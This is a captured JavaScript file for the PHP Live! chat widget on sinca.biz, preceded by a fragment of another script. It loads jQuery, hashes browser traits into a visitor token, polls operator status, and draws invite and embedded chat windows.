		if ( typeof( phplive_online_offline_3 ) == "undefined" )
		{
			phplive_interval_status_check_1422437440 = setInterval(function( ){
				if ( typeof( phplive_online_offline_3 ) != "undefined" )
					phplive_image_refresh_1422437440( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422437440( ) ; }
	}
	window.phplive_process_1422437440 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422437440') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422437440( ) ;
	}

	var phplive_interval_jquery_check_1422437440 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422437440 ) ; phplive_interval_jquery_check_1422437440 = undeefined ;
			phplive_process_1422437440( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422440785|0|.
body_size: 35565
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1770026179' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_1(0, 1, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_1(1, 1, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_1 ) == "undefined" )
{
	var phplive_thec_1 = 0 ;
	var phplive_fetch_status_image_1 ;
	var phplive_fetch_footprint_image_1 ;

	var phplive_interval_fetch_status_1 ;
	var phplive_interval_footprint_1 ;
	var phplive_request_url_query_1 = "d=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1770026179&" ;
	var phplive_fetch_status_url_1 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=1&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1770026179" ;
	var phplive_request_url_1 = "https://www.sinca.biz/phplive/phplive.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_request_url_1_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_offline_redirect_1 = 0 ;
	var phplive_online_offline_1 ;

	var phplive_image_online_1 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1770026179" ;
	var phplive_image_offline_1 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1770026179" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_1 = function( ) { return phplive_thec_1 ; }
	window.phplive_fetch_status_1 = function( )
	{
		phplive_fetch_status_image_1 = new Image ;
		phplive_fetch_status_image_1.onload = phplive_fetch_status_actions_1 ;
		phplive_fetch_status_image_1.src = phplive_fetch_status_url_1+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_1 = function( )
	{
		var thisflag = phplive_fetch_status_image_1.width ;

		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_1 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
